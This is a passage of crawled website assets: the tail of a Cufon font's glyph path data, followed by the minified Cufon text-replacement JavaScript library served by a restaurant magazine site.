"w":219},"(":{"d":"87,69r-18,0v-68,-98,-66,-234,0,-331r18,0v-61,98,-61,234,0,331","w":86},")":{"d":"0,-262r18,0v67,97,65,234,0,331r-18,0v61,-98,61,-234,0,-331","w":86},"*":{"d":"51,-200r-41,-14r5,-14r41,15r0,-44r14,0r0,44r42,-15r5,14r-42,14r25,35r-11,8r-26,-36r-27,36r-11,-8","w":126},"+":{"d":"99,-100r0,-81r19,0r0,81r81,0r0,19r-81,0r0,81r-19,0r0,-81r-81,0r0,-19r81,0","w":216},",":{"d":"35,-38r30,0v1,41,2,77,-32,87r0,-15v12,-4,18,-22,17,-34r-15,0r0,-38","w":100},"-":{"d":"112,-89r-90,0r0,-20r90,0r0,20",
"w":133},".":{"d":"65,0r-30,0r0,-38r30,0r0,38","w":100},"/":{"d":"15,5r-20,0r111,-267r19,0","w":119},"0":{"d":"100,-235v-58,0,-65,66,-65,110v0,44,7,111,65,111v58,0,65,-67,65,-111v0,-44,-7,-110,-65,-110xm100,-254v73,0,88,70,88,129v0,59,-15,130,-88,130v-73,0,-88,-70,-88,-129v0,-59,15,-130,88,-130"},1:{"d":"35,-187r0,-16v40,-1,64,-3,71,-49r18,0r0,252r-22,0r0,-187r-67,0"},2:{"d":"178,-183v-1,86,-117,91,-139,162r140,0r0,21r-166,0v2,-75,76,-95,121,-136v37,-33,21,-99,-35,-99v-41,0,-58,33,-57,70r-23,0v-1,-52,26,-89,81,-89v44,0,78,24,78,71"},
3:{"d":"12,-80r23,0v-1,40,22,66,63,66v33,0,64,-19,64,-55v-1,-43,-35,-58,-80,-54r0,-19v38,3,71,-6,71,-46v0,-33,-25,-47,-55,-47v-38,0,-59,27,-58,64r-22,0v0,-48,30,-83,79,-83v40,0,78,19,78,64v0,27,-15,50,-42,56v33,5,52,30,52,63v0,49,-41,76,-87,76v-52,0,-90,-31,-86,-85"},4:{"d":"11,-63r0,-22r116,-167r21,0r0,170r38,0r0,19r-38,0r0,63r-21,0r0,-63r-116,0xm31,-82r96,0r-1,-137"},5:{"d":"13,-72r23,0v1,35,27,58,62,58v39,0,63,-31,63,-68v0,-65,-90,-89,-121,-36r-19,0r24,-131r126,0r0,21r-110,0r-16,84v49,-51,138,-11,138,64v0,49,-39,85,-87,85v-47,0,-82,-29,-83,-77"},
6:{"d":"104,-145v-40,0,-62,30,-62,67v0,36,19,64,63,64v36,0,60,-29,60,-64v0,-37,-22,-67,-61,-67xm182,-188r-23,0v-4,-28,-23,-47,-52,-47v-58,-1,-72,69,-69,113v12,-25,39,-42,67,-42v50,0,83,35,83,84v0,49,-35,85,-85,85v-61,0,-89,-36,-89,-134v0,-30,8,-125,90,-125v44,0,73,22,78,66"},7:{"d":"18,-228r0,-21r162,0r0,21v-31,33,-96,111,-102,228r-24,0v6,-85,34,-148,104,-228r-140,0"},8:{"d":"100,-14v35,0,64,-18,64,-57v0,-36,-30,-54,-64,-54v-35,0,-64,17,-64,54v0,38,29,57,64,57xm176,-191v1,28,-17,46,-41,56v32,6,52,30,52,64v0,51,-40,76,-87,76v-47,0,-87,-25,-87,-76v0,-34,22,-57,51,-65v-26,-8,-41,-27,-41,-55v1,-84,152,-85,153,0xm100,-144v28,0,54,-15,54,-47v0,-29,-24,-44,-54,-44v-28,0,-54,15,-54,44v0,34,27,47,54,47"},
9:{"d":"96,-104v40,0,62,-29,62,-66v0,-36,-19,-65,-63,-65v-36,0,-60,30,-60,65v0,37,22,66,61,66xm18,-60r23,0v4,28,24,46,53,46v58,1,71,-68,68,-112v-12,25,-39,41,-67,41v-50,0,-83,-35,-83,-84v0,-49,36,-85,86,-85v61,0,88,36,88,134v0,30,-8,125,-90,125v-44,0,-73,-21,-78,-65"},":":{"d":"65,-142r-30,0r0,-38r30,0r0,38xm65,0r-30,0r0,-38r30,0r0,38","w":100},";":{"d":"35,-38r30,0v1,41,2,77,-32,87r0,-15v12,-4,18,-22,17,-34r-15,0r0,-38xm65,-142r-30,0r0,-38r30,0r0,38","w":100},"<":{"d":"199,-17r0,20r-182,-84r0,-20r182,-84r0,20r-160,74",
"w":216},"=":{"d":"199,-136r0,19r-181,0r0,-19r181,0xm199,-65r0,19r-181,0r0,-19r181,0","w":216},">":{"d":"17,-17r160,-74r-160,-74r0,-20r182,84r0,20r-182,84r0,-20","w":216},"?":{"d":"87,-64v-11,-64,65,-75,65,-131v0,-29,-24,-48,-52,-48v-39,0,-59,28,-58,65r-23,0v0,-51,30,-84,82,-84v40,0,73,24,73,66v0,61,-78,70,-65,132r-22,0xm83,0r0,-38r30,0r0,38r-30,0","w":193},"@":{"d":"153,-184v-37,0,-61,50,-61,84v0,22,13,34,30,34v33,0,60,-52,60,-84v0,-17,-15,-34,-29,-34xm221,-196r-35,104v-5,15,-7,30,5,30v32,0,61,-50,61,-90v0,-59,-47,-94,-102,-94v-67,0,-114,53,-114,119v0,66,48,116,114,116v35,0,72,-18,93,-48r19,0v-22,40,-67,64,-112,64v-77,0,-133,-59,-133,-135v0,-75,59,-132,132,-132v69,0,122,46,122,112v0,58,-43,104,-83,104v-12,0,-24,-8,-25,-24v-26,39,-94,26,-94,-29v0,-50,35,-104,86,-104v16,0,30,9,38,31r9,-24r19,0",
"w":288},"A":{"d":"-3,0r104,-257r28,0r100,257r-26,0r-31,-80r-117,0r-31,80r-27,0xm114,-233r-52,132r101,0","w":226},"B":{"d":"50,-123r0,102v66,-3,149,18,152,-53v2,-62,-90,-48,-152,-49xm26,0r0,-257v81,4,188,-23,191,63v0,27,-18,52,-45,58v33,4,55,30,55,63v0,24,-8,73,-92,73r-109,0xm50,-236r0,92v57,0,143,9,143,-44v0,-62,-83,-46,-143,-48","w":240},"C":{"d":"238,-179r-24,0v-9,-40,-42,-63,-79,-63v-132,1,-130,226,0,227v48,0,77,-37,82,-83r25,0v-7,63,-47,103,-107,103v-81,0,-121,-64,-121,-134v0,-70,40,-133,121,-133v49,0,97,29,103,83",
"w":253},"D":{"d":"50,-236r0,215v97,5,158,-9,158,-108v0,-99,-61,-113,-158,-107xm26,0r0,-257r89,0v77,2,118,44,118,128v0,84,-41,129,-118,129r-89,0","w":246},"E":{"d":"26,0r0,-257r177,0r0,21r-153,0r0,93r144,0r0,21r-144,0r0,101r155,0r0,21r-179,0","w":213},"F":{"d":"26,0r0,-257r163,0r0,21r-139,0r0,93r124,0r0,21r-124,0r0,122r-24,0","w":193,"k":{"A":20,",":46,".":46}},"G":{"d":"246,-131r0,131r-18,0v-2,-15,0,-34,-4,-47v-17,37,-52,52,-89,52v-81,0,-121,-64,-121,-134v0,-70,40,-133,121,-133v54,0,98,29,107,85r-24,0v-3,-30,-34,-65,-83,-65v-132,1,-130,226,0,227v57,0,90,-41,89,-95r-88,0r0,-21r110,0",
"w":266},"H":{"d":"26,0r0,-257r24,0r0,112r153,0r0,-112r25,0r0,257r-25,0r0,-125r-153,0r0,125r-24,0","w":253},"I":{"d":"28,0r0,-257r24,0r0,257r-24,0","w":79},"J":{"d":"130,-82r0,-175r24,0r0,185v0,52,-20,77,-75,77v-59,0,-71,-42,-71,-87r24,0v1,22,-2,67,49,67v38,0,49,-20,49,-67","w":180},"K":{"d":"26,0r0,-257r24,0r0,138r150,-138r33,0r-115,106r120,151r-31,0r-107,-134r-50,46r0,88r-24,0","w":233},"L":{"d":"26,0r0,-257r24,0r0,236r144,0r0,21r-168,0","w":193,"k":{"T":33,"V":33,"W":20,"y":13,"Y":40}},"M":{"d":"25,0r0,-257r36,0r89,225r89,-225r36,0r0,257r-25,0r-1,-222r-87,222r-23,0r-89,-222r0,222r-25,0",
"w":299},"N":{"d":"26,0r0,-257r27,0r150,217r0,-217r25,0r0,257r-27,0r-151,-217r0,217r-24,0","w":253},"O":{"d":"12,-129v0,-70,41,-133,122,-133v81,0,121,63,121,133v0,70,-40,134,-121,134v-81,0,-122,-64,-122,-134xm134,-242v-132,1,-130,226,0,227v130,-1,130,-226,0,-227","w":266},"P":{"d":"26,0r0,-257r114,0v46,0,76,27,76,73v0,46,-30,74,-76,74r-90,0r0,110r-24,0xm50,-236r0,105v63,-2,142,15,142,-53v0,-67,-79,-50,-142,-52","w":226,"k":{"A":27,",":55,".":55}},"Q":{"d":"160,-69r37,28v59,-60,42,-201,-63,-201v-132,1,-130,226,0,227v19,0,34,-5,47,-13r-34,-26xm252,1r-12,16r-40,-31v-18,12,-39,19,-66,19v-81,0,-122,-64,-122,-134v0,-70,41,-133,122,-133v125,0,155,163,82,235",
"w":266},"R":{"d":"202,0v-16,-45,6,-114,-59,-114r-93,0r0,114r-24,0r0,-257v85,3,195,-22,196,67v1,33,-19,58,-50,66v62,4,34,81,57,124r-27,0xm50,-236r0,101v63,-2,144,15,147,-50v3,-65,-85,-50,-147,-51","w":240,"k":{"T":-2,"V":-2,"W":-2,"y":-9,"Y":5}},"S":{"d":"13,-85r24,0v-1,53,37,70,84,70v27,0,68,-16,68,-53v0,-83,-167,-24,-168,-122v0,-25,17,-72,89,-72v51,0,95,26,95,79r-25,0v2,-72,-134,-84,-134,-7v0,47,64,42,101,54v35,12,67,26,67,68v0,18,-7,73,-98,73v-61,0,-106,-27,-103,-90","w":226},"T":{"d":"-2,-236r0,-21r204,0r0,21r-90,0r0,236r-24,0r0,-236r-90,0",
"k":{"w":40,"y":40,"A":24,",":40,".":40,"c":40,"e":40,"o":40,"-":46,"a":40,"i":-9,"r":33,"s":40,"u":33,":":40,";":40}},"U":{"d":"123,5v-136,0,-93,-142,-100,-262r25,0r0,159v0,60,28,83,75,83v48,0,76,-23,76,-83r0,-159r24,0v-7,120,37,262,-100,262","w":246},"V":{"d":"93,0r-96,-257r27,0r84,230r83,-230r26,0r-96,257r-28,0","w":213,"k":{"y":6,"A":20,",":46,".":46,"e":20,"o":20,"-":20,"a":20,"i":-2,"r":13,"u":13,":":27,";":27}},"W":{"d":"71,0r-71,-257r26,0r59,225r63,-225r31,0r63,225r59,-225r24,0r-70,257r-26,0r-66,-230r-65,230r-27,0",
"w":326,"k":{"A":6,",":27,".":27,"e":6,"o":6,"a":13,"i":-9,"r":6,"u":6,":":6,";":6}},"X":{"d":"88,-132r-87,-125r29,0r73,108r75,-108r27,0r-88,125r93,132r-29,0r-78,-113r-80,113r-27,0","w":206},"Y":{"d":"98,0r0,-106r-102,-151r30,0r84,130r84,-130r30,0r-102,151r0,106r-24,0","w":219,"k":{"v":20,"A":27,",":44,".":36,"e":33,"o":33,"q":33,"-":40,"a":33,"i":3,"u":27,":":33,";":33,"p":27}},"Z":{"d":"13,-236r0,-21r185,0r0,22r-169,214r173,0r0,21r-200,0r0,-22r169,-214r-158,0","w":206},"[":{"d":"85,69r-58,0r0,-331r58,0r0,19r-35,0r0,293r35,0r0,19",
"w":86},"\\":{"d":"125,5r-20,0r-110,-267r19,0","w":119},"]":{"d":"1,-262r58,0r0,331r-58,0r0,-19r36,0r0,-293r-36,0r0,-19","w":86},"^":{"d":"37,-86r-21,0r83,-163r18,0r83,163r-20,0r-72,-140","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"140,-102v-30,22,-106,6,-106,52v0,23,21,36,42,36v46,0,71,-34,64,-88xm42,-129r-23,0v2,-44,34,-62,76,-62v33,0,68,10,68,60r0,98v-1,12,11,17,21,12r0,20v-28,6,-44,-8,-43,-31v-20,51,-130,53,-129,-17v0,-52,50,-54,99,-60v19,-2,29,-4,29,-25v0,-31,-21,-38,-48,-38v-28,0,-49,13,-50,43",
"w":186},"b":{"d":"109,-14v83,-1,82,-157,0,-158v-89,1,-89,157,0,158xm22,0r0,-257r22,0r1,107v10,-27,36,-41,64,-41v57,0,84,45,84,98v0,53,-27,98,-84,98v-31,1,-55,-17,-67,-40r0,35r-20,0","w":206},"c":{"d":"175,-127r-22,0v-6,-28,-23,-45,-53,-45v-44,0,-65,39,-65,79v0,40,21,79,65,79v28,0,51,-22,54,-53r23,0v-6,45,-36,72,-77,72v-57,0,-88,-45,-88,-98v0,-53,31,-98,88,-98v40,0,70,22,75,64","w":186},"d":{"d":"97,-172v-83,1,-82,157,0,158v89,-1,89,-157,0,-158xm185,-257r0,257r-21,0v-1,-11,2,-26,-1,-35v-10,24,-39,40,-66,40v-57,0,-83,-45,-83,-98v0,-53,26,-98,83,-98v28,0,55,14,65,41r0,-107r23,0",
"w":206},"e":{"d":"178,-87r-143,0v0,33,17,73,61,73v33,0,51,-19,58,-47r23,0v-10,42,-34,66,-81,66v-59,0,-84,-45,-84,-98v0,-49,25,-98,84,-98v60,0,84,52,82,104xm35,-106r120,0v-1,-34,-22,-66,-59,-66v-37,0,-57,32,-61,66","w":186},"f":{"d":"93,-186r0,19r-36,0r0,167r-23,0r0,-167r-32,0r0,-19r32,0v-5,-48,12,-79,64,-70r0,20v-36,-9,-46,13,-41,50r36,0","w":93,"k":{"f":6}},"g":{"d":"96,-21v39,0,60,-36,60,-74v0,-36,-17,-77,-60,-77v-43,0,-61,38,-61,77v0,37,19,74,61,74xm179,-186r0,171v0,55,-22,89,-83,89v-37,0,-74,-16,-77,-56r23,0v5,27,29,37,54,37v50,0,66,-42,59,-95v-10,23,-32,38,-59,38v-59,0,-84,-43,-84,-96v0,-51,30,-93,84,-93v28,-1,49,18,60,37r0,-32r23,0"},
"h":{"d":"21,0r0,-257r23,0r1,103v8,-22,33,-37,59,-37v98,0,61,108,68,191r-23,0v-8,-67,28,-171,-47,-172v-75,-1,-56,99,-58,172r-23,0","w":193},"i":{"d":"22,0r0,-186r23,0r0,186r-23,0xm22,-221r0,-36r23,0r0,36r-23,0","w":66},"j":{"d":"22,23r0,-209r23,0r0,203v2,34,-16,59,-56,51r0,-19v21,5,33,-6,33,-26xm22,-221r0,-36r23,0r0,36r-23,0","w":66},"k":{"d":"22,0r0,-257r22,0r0,161r103,-90r30,0r-79,69r85,117r-29,0r-73,-101r-37,30r0,71r-22,0","w":180},"l":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"m":{"d":"22,0r0,-186r20,0v2,10,-3,26,2,32v16,-44,99,-53,114,-1v11,-24,35,-36,59,-36v87,0,55,114,61,191r-22,0r0,-125v0,-31,-12,-47,-44,-47v-74,0,-45,103,-51,172r-22,0r0,-126v0,-25,-10,-46,-39,-46v-76,0,-53,100,-56,172r-22,0",
"w":299},"n":{"d":"21,0r0,-186r23,0v1,10,-2,24,1,32v8,-22,33,-37,59,-37v98,0,61,108,68,191r-23,0v-8,-67,28,-171,-47,-172v-75,-1,-56,99,-58,172r-23,0","w":193},"o":{"d":"100,-191v57,0,88,45,88,98v0,53,-31,98,-88,98v-57,0,-88,-45,-88,-98v0,-53,31,-98,88,-98xm100,-172v-44,0,-65,39,-65,79v0,40,21,79,65,79v44,0,65,-39,65,-79v0,-40,-21,-79,-65,-79"},"p":{"d":"109,-14v83,-1,82,-157,0,-158v-50,0,-65,37,-65,79v0,39,17,79,65,79xm22,69r0,-255r20,0v1,11,-2,27,1,36v10,-25,36,-41,66,-41v57,0,84,45,84,98v0,53,-27,98,-84,98v-29,1,-53,-15,-65,-40r0,104r-22,0",
"w":206},"q":{"d":"97,-172v-83,1,-82,157,0,158v89,-1,89,-157,0,-158xm185,-186r0,255r-23,0r0,-104v-10,27,-37,40,-65,40v-57,0,-83,-45,-83,-98v0,-53,26,-98,83,-98v28,-1,55,19,67,41r0,-36r21,0","w":206},"r":{"d":"22,0r0,-186r20,0v1,14,-2,32,1,44v12,-30,37,-47,70,-46r0,22v-41,-2,-69,28,-69,67r0,99r-22,0","w":113,"k":{",":33,".":33,"c":6,"d":6,"e":6,"n":-6,"o":6,"q":6,"-":20}},"s":{"d":"156,-131r-23,0v-1,-28,-23,-41,-49,-41v-20,0,-44,8,-44,32v15,55,123,17,122,90v0,40,-40,55,-75,55v-43,0,-72,-20,-76,-65r23,0v2,31,25,46,55,46v21,0,50,-9,50,-35v0,-58,-121,-20,-121,-90v0,-38,36,-52,69,-52v37,0,68,20,69,60",
"w":173},"t":{"d":"58,-242r0,56r37,0r0,19r-37,0r0,126v-4,23,16,27,37,23r0,19v-36,3,-60,0,-60,-41r0,-127r-32,0r0,-19r32,0r0,-56r23,0","w":106},"u":{"d":"172,-186r0,186r-21,0v-1,-10,2,-25,-1,-33v-24,60,-129,48,-129,-32r0,-121r23,0v8,67,-28,174,50,172v72,-3,52,-100,55,-172r23,0","w":193},"v":{"d":"72,0r-71,-186r25,0r59,163r58,-163r23,0r-70,186r-24,0","w":166,"k":{",":27,".":27}},"w":{"d":"63,0r-60,-186r24,0r48,159r46,-159r25,0r46,159r48,-159r24,0r-60,186r-25,0r-46,-156r-46,156r-24,0","w":266,"k":{",":20,
".":20}},"x":{"d":"0,0r72,-96r-66,-90r28,0r53,71r52,-71r28,0r-67,89r73,97r-29,0r-58,-78r-58,78r-28,0","w":173},"y":{"d":"75,-1r-74,-185r24,0r61,159r57,-159r23,0r-81,214v-13,37,-29,45,-66,39r0,-19v37,12,47,-21,56,-49","w":166,"k":{",":33,".":33}},"z":{"d":"156,-170r-123,151r128,0r0,19r-156,0r0,-18r122,-149r-113,0r0,-19r142,0r0,16","w":166},"{":{"d":"105,69v-56,11,-50,-48,-49,-99v0,-29,-5,-57,-26,-57r0,-19v62,-6,-21,-170,75,-156r0,19v-38,-4,-27,51,-27,87v0,40,-21,54,-25,60v5,3,25,19,25,58v0,34,-13,91,27,88r0,19",
"w":119},"|":{"d":"31,77r0,-360r19,0r0,360r-19,0","w":79},"}":{"d":"14,-262v55,-11,51,46,50,98v0,29,5,57,26,57r0,20v-62,6,21,170,-76,156r0,-19v39,5,27,-52,27,-88v0,-40,22,-53,26,-59v-5,-3,-26,-20,-26,-59v0,-34,13,-91,-27,-87r0,-19","w":119},"~":{"d":"70,-112v24,-1,56,23,77,23v14,0,23,-11,31,-24r13,13v-11,15,-23,31,-45,31v-37,0,-90,-50,-108,1r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"39,-170r0,-87r23,0r0,87r-23,0","w":100},"`":{"d":"36,-212r-47,-50r28,0r38,50r-19,0","w":66},"\u00a0":{"w":100}}});


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/cufon-yui.js
body_size: 7394
content:
var Cufon=function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C)return;C=true;for(var F;F=B.shift();F());};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState)(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})();if(document.readyState&&document.createStyleSheet)(function(){try{document.body.doScroll("left");
D()}catch(F){setTimeout(arguments.callee,1)}})();q(window,"load",D);return function(F){if(!arguments.length)D();else C?F():B.push(F)}}(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;
C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number")return B;if(/%$/.test(B))return parseFloat(B)/100;return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;
if(B&&B.getComputedStyle)return new a(B.getComputedStyle(C,null));if(C.currentStyle)return new a(C.currentStyle);return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=
C.exec(E))D.push(B[3]||B[1]);return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=E.sheet||E.styleSheet;B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;
if(B[D]===undefined)return false;B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0)E=" "+E}else if(B<C-1)E+=" ";return E},textShadow:j(function(F){if(F=="none")return null;var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F))if(B[0]==","){E.push(G);G={};C=0}else if(B[1])G.color=B[1];else G[["offX","offY","blur"][C++]]=B[2];E.push(G);return E}),textTransform:function(){var B={uppercase:function(C){return C.toUpperCase()},
lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}}(),whiteSpace:function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E)if(E.nodeName.toLowerCase()=="br")H=H.replace(C,"");if(D[F.get("display")])return H;if(!G.previousSibling)H=H.replace(C,"");if(!G.nextSibling)H=H.replace(B,"");return H}}()};n.ready=
function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K());};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all"))return true;if(!M||M.disabled)return false;try{var Q=M.cssRules,O;if(Q)search:for(var L=0,K=Q.length;O=Q[L],L<K;++L)switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText))return false;break;default:break search}}catch(N){}return true}function F(){if(document.createStyleSheet)return true;
var L,K;for(K=0;L=I[K];++K)if(L.rel.toLowerCase()=="stylesheet"&&!C(L))return false;for(K=0;L=J[K];++K)if(!C(L))return false;return true}x.ready(function(){if(!E)E=n.getStyle(document.body).isUsable();if(B||E&&F())H();else setTimeout(arguments.callee,10)});return function(K){if(B)K();else D.push(K)}}();function s(D){var C=this.face=D.face,B={" ":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=
C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E}();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,
M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M)continue;if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G)return null;I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I])return G[I];var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined)E=
I>400;if(I==500)I=400;for(var J in G){if(!k(G,J))continue;J=parseInt(J,10);if(!F||J<F)F=J;if(!D||J>D)D=J;K.push(J)}if(I<F)I=F;if(I>D)I=D;K.sort(function(M,L){return(E?M>=I&&L>=I?M<L:M>L:M<=I&&L<=I?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains)return F.contains(G);return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F))return;C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=
d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F)E[F]=C[D[G]];return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];)m.replace(F[0],F[1],true)}}function A(){var D={},B=0;function C(E){return E.cufid||
(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E)if(k(E,F))D[F]=E[F];return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener)C.addEventListener(B,D,false);else if(C.attachEvent)C.attachEvent("on"+B,function(){return D.call(C,window.event)})}function v(C,
B){var D=d.get(C);if(D.options)return C;if(B.hover&&B.hoverables[C.nodeName.toLowerCase()])b.attach(C);D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D))C[D]=B.apply(null,arguments);return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C)if(i[D])return i[D].get(E.get("fontStyle"),E.get("fontWeight"));return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C=
{},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E)for(F in B)if(k(B,F))C[F]=B[F];return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M==="")return K;var L=N.separate;var I=M.split(p[L]),B=L=="words";if(B&&t){if(/^\s/.test(M))I.unshift("");if(/\s$/.test(M))I.push("")}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H)K.appendChild(H)}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C])return;var E=
!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F)return;for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else H=G;if(I)continue}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild)if(G.nodeName.toLowerCase()=="cufon")z[M.engine](F,null,B,M,G,D);else arguments.callee(G,M);J=G}}}var t=" ".split(/\s+/).length==0;var d=new A;var b=new r;var y=new u;var e=false;var z=
{},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:window.Sizzle||window.jQuery&&function(B){return jQuery(B)}||window.dojo&&dojo.query||window.Ext&&Ext.query||window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query||window.$$&&function(B){return $$(B)}||window.$&&function(B){return $(B)}||
document.querySelectorAll&&function(B){return document.querySelectorAll(B)}||g,separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B)return m;z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D)return m;var B=new s(D),C=B.family;
if(!i[C])i[C]=new f;i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine)return m;if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover)C.forceHitArea=true;if(C.autoDetect)delete C.fontFamily;if(typeof C.textShadow=="string")C.textShadow=n.textShadow(C.textShadow);if(typeof C.color=="string"&&/^-/.test(C.color))C.textGradient=n.gradient(C.color);
else delete C.textGradient;if(!B)y.add(D,arguments);if(D.nodeType||typeof D=="string")D=[D];n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string")m.replace(C.selector(G),C,true);else l(G,C)}});return m};m.set=function(B,C){w[B]=C;return m};return m}();
